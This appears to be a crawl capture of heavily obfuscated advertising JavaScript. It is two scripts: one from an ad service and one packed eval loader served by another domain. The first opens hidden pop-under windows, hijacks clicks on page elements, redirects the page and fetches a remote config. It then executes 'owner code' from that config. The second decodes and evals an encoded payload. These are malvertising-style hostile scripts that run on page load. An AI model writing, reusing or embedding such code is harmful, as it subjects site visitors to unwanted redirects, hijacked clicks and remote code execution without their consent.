_0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let _0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var _0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-blur","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='no';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://covivado.club/vast/9438e0bf007d80dda384f1999e4e697a-81575-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var _0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 1991
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"ZOsxfhkTQ",43,3,24))